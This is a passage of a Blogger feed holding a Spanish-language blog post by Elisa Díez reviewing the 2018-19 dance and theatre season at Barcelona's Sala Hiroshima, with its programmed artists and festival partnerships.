cheme":"http://www.blogger.com/atom/ns#","term":"Sala Hiroshima"}],"title":{"type":"text","$t":"La Sala Hiroshima sigue revolucionando el establishment cultural en su temporada 18-19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s640\/unnamed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEstamos viviendo unos momentos que hasta el humor da miedo pero Gastón Core ha decidido apostar por él para presentar la nueva temporada de la Sala Hiroshima. Disfrazado de dinosaurio se ha presentado delante de los periodistas. Toda \u003Cb\u003Euna crítica al sistema cultural en el que parece asentado Barcelona\u003C\/b\u003E, y que el director de la sala insiste en que se está cargando la posibilidad de disidencia de las propuestas que disienten de salirse de los cánones establecidos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa Sala Hiroshima seguirá apostando por la calidad y por descubrirnos nuevos nombres de danza y creaciones híbridas de fuera de nuestras fronteras. \u003Cb\u003EDe las 15 propuestas que componen la temporada, la mitad es internacional y 9 de ellas están dirigidas por mujeres.\u003C\/b\u003E Además se vuelven a abrir la sala a las residencias artísticas, a los encuentros con artistas (\u003Ci\u003EMeet the Artist\u003C\/i\u003E) al igual que talleres y workshops y a dos producciones propias, una de ellas una coproducción internacional, surgida de su apuesta por tener dos artistas asociadas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENo enumeraré todos los espectáculos de la temporada que \u003Ca href=\"http:\/\/www.hiroshima.cat\/programacion\/programacion-actual\/\" target=\"_blank\"\u003Eya están en la web\u003C\/a\u003E, pero sí de los nombres de los artistas que conforman su programación (algunos ya viejos conocidos de la sala): \u003Cb\u003EOona Doherty, Núria Guiu, Sònia Gómez + David Climent + Pere Jou, Federica Porello, Pol Jiménez, Sol Escobar, Christos Papadopoulos \/ Leon and Wolf Dance Company, Chiara Versani, Teatro\u0026nbsp;Praga, Aina Alegre, Raquel Gualtero, Clara Furey + Peter Jasko, Albert Arribas + Francesc Cuéllar y Arno Schuitemaker.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WXwh2whyphenhyphenflGz_jE2oil3gy4kGCa36LBA3cQUC0iWndbzbi7slti9dvyDfolELYx53GXQrfgH7zVJq37VYzdn4rWogcH3bmwyCv2KjvNUzmypaa847Erf_97JsgKteEl8tLxyFa3tdJU\/s1600\/hope-hunt_oona-doherty_foto-de-simon-harrison_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WXwh2whyphenhyphenflGz_jE2oil3gy4kGCa36LBA3cQUC0iWndbzbi7slti9dvyDfolELYx53GXQrfgH7zVJq37VYzdn4rWogcH3bmwyCv2KjvNUzmypaa847Erf_97JsgKteEl8tLxyFa3tdJU\/s640\/hope-hunt_oona-doherty_foto-de-simon-harrison_02.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUna de las maneras de tener más presencia es contar con fuertes colaboradores, y en esta temporada se vuelve a apostar por la Casa Grande de la Danza, el \u003Cb\u003EMercat de les Flors\u003C\/b\u003E de cuya colaboración, la Sala Hiroshima puede abrir la temporada con \u003Cb\u003E\u003Ci\u003EHope Hunt \u0026amp; The Ascension into Lazarus\u003C\/i\u003E\u003C\/b\u003E de la joven coreógrafa de Irlanda del Norte \u003Cb\u003EOona Doherty\u003C\/b\u003E\u0026nbsp;que ha sorprendido en festivales de media Europa a crítica y público. Doherty evoca el estereotipo de hombre joven de los barrios deprimidos de Irlanda del Norte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELos principales ejes temáticos de la temporada 2018-19 siguen siendo las perspectivas de género con piezas como \u003Ci\u003E\u003Cb\u003ELa Oscilante\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EPol Jiménez\u003C\/b\u003E que cuestiona y desdibuja los límites de los roles mujer-hombre en la danza\u0026nbsp;folklórica española. También se celebrará la diferencia con propuestas como la de \u003Cb\u003EAina Alegre\u003C\/b\u003E o la de \u003Cb\u003EChiara Bersani\u003C\/b\u003E y la\u0026nbsp;nostalgia estará muy presente en Before de los portugueses \u003Cb\u003ETeatro Praga\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwefUY-_F_OakskhNC5abWsZk_1FiQF6g7rddUyDgjTX1btuu_Z72LaFRmrHwWLpN9Q1huBkhSAROKbFodsI1QjyTvVQYsT6MLpbGQ7CbukX28xovL-5liIjhPNSwFur3WYbyjMSkpsJA\/s1600\/likes_nuria-guiu_foto-de-alice-brazzit_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwefUY-_F_OakskhNC5abWsZk_1FiQF6g7rddUyDgjTX1btuu_Z72LaFRmrHwWLpN9Q1huBkhSAROKbFodsI1QjyTvVQYsT6MLpbGQ7CbukX28xovL-5liIjhPNSwFur3WYbyjMSkpsJA\/s640\/likes_nuria-guiu_foto-de-alice-brazzit_01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_4jP0CVPjmc0ozxsxkwGdxN4sIvylRAjk7phiY-jILlD6MJUGObqCV1mee_6Ww1nsLuUGO87lzwRD2dSTC5sXRl_KeIwU9ZZZ1RUEYcAKYRHLClTQuJMsH0GB3WrYIHoaqoC8IaZ5Ok\/s1600\/la-nuit-nos-autres_-aina-alegre_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_4jP0CVPjmc0ozxsxkwGdxN4sIvylRAjk7phiY-jILlD6MJUGObqCV1mee_6Ww1nsLuUGO87lzwRD2dSTC5sXRl_KeIwU9ZZZ1RUEYcAKYRHLClTQuJMsH0GB3WrYIHoaqoC8IaZ5Ok\/s640\/la-nuit-nos-autres_-aina-alegre_01.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELas artistas asociadas de esta temporada son \u003Cb\u003ENúria Guiu\u003C\/b\u003E, que la Sala\u0026nbsp;Hiroshima\u0026nbsp;producirá su nueva propuesta,\u0026nbsp;\u003Cb\u003E\u003Ci\u003EEspiritual Boyfriends\u003C\/i\u003E\u003C\/b\u003E, y se\u0026nbsp;reprogramará su éxito \u003Ci style=\"font-weight: bold;\"\u003ELikes \u003C\/i\u003Ey \u003Cb\u003EAina Alegre\u003C\/b\u003E que estrenará \u003Cb\u003E\u003Ci\u003ELa nuit nos autres\u003C\/i\u003E\u003C\/b\u003E que estará corproduida con la Dansa. Quinzena\u0026nbsp;Metropolitana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R7BWLdVpFyuoX5CbovJI6Gq0ItBVKe42l4m3MxcD1PpV2PQ-c3CLTTpAYAQQwdGGrY2R0aFFIXUVnITeq3Hwscfa52lz3QPCVr9C6z9yuRmoO59VkVrbHWQeNFXJGzzEnoxtOvQ78ls\/s1600\/gentle-unicorn_chiara-bersani_foto-de-giulia-agostini_02_3m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1061\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R7BWLdVpFyuoX5CbovJI6Gq0ItBVKe42l4m3MxcD1PpV2PQ-c3CLTTpAYAQQwdGGrY2R0aFFIXUVnITeq3Hwscfa52lz3QPCVr9C6z9yuRmoO59VkVrbHWQeNFXJGzzEnoxtOvQ78ls\/s640\/gentle-unicorn_chiara-bersani_foto-de-giulia-agostini_02_3m.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EOtras de las colaboraciones importantes de la Sala Hiroshima son el\u0026nbsp;Festival Salmon y Graner centre de creación, gracias a la cual se presentará\u0026nbsp;\u003Cb\u003E\u003Ci\u003EGentle\u0026nbsp;unicorn\u003C\/i\u003E\u003C\/b\u003E de la italiana \u003Cb\u003EChiara Bersani\u003C\/b\u003E, un solo sobre la figura del unicornio desde su propia\u0026nbsp;fisicalidad. Además volverá a participar en el festival \u003Cb\u003EIF Barcelona - Dramatúrgies de l'objecte\u003C\/b\u003E y estrenará \u003Ci\u003E\u003Cb\u003EWeWood\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EFederica Porello\u003C\/b\u003E que investiga sobre la danza y los\u0026nbsp;objetos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2Vu-s476nxLmhG4qfeRmks_1lM5UPnjA2IG-3qLbEPy2LZQliCdbnryrAwDgicyiNrmjZP8E0u-ptbbUWbWLSbLaXHOS0SBTKtIN98JHAJJeU1nKu8_CbDEB7trmU4KhkejRk5rO1jU\/s1600\/opus_leon-and-wolf-dance-company-christos-papadopoulos_foto-de-patroklos-skafidas_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2Vu-s476nxLmhG4qfeRmks_1lM5UPnjA2IG-3qLbEPy2LZQliCdbnryrAwDgicyiNrmjZP8E0u-ptbbUWbWLSbLaXHOS0SBTKtIN98JHAJJeU1nKu8_CbDEB7trmU4KhkejRk5rO1jU\/s640\/opus_leon-and-wolf-dance-company-christos-papadopoulos_foto-de-patroklos-skafidas_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAdemás se presentarán dos artistas seleccionados por la plataforma europea Aerowaves en colaboración con el Mercat de les Flors, una de ellas es la ya mencionada Oona Doherty y el otro es el \u003Cb\u003Eestreno a España de\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EOpus\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EChristos Papadopoulos\u003C\/b\u003E con la colaboración especial del ESMUC. Una pieza para cuatro\u0026nbsp;intérpretes y una orquesta de cámara que parte del estudio de la estricta estructura y complejidad de la composición musical clásica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPero no todo es danza en la Sala Hiroshima, esta temporada la propuesta teatral es \u003Ci\u003E\u003Cb\u003EBefore\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ETeatro Praga\u003C\/b\u003E, una pequeña obra de la dramaturgia portuguesa que trata con ironía y humor el sentimiento de saudade, el anhelo de vuelta a un tiempo pasado, frente a un presente doloroso, que se percibe como glorioso. Una enfermedad que diagnostica siempre el final de una etapa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDespués de este pequeño recorrido por la programación, que si vais a la web es mucho más extensa, me pregunto, \u003Cb\u003E¿quién es el dinosaurio ahora?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/8205592932378034659\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/la-sala-hiroshima-sigue-revolucionando.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8205592932378034659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8205592932378034659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/la-sala-hiroshima-sigue-revolucionando.html","title":"La Sala Hiroshima sigue revolucionando el establishment cultural en su temporada 18-19"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});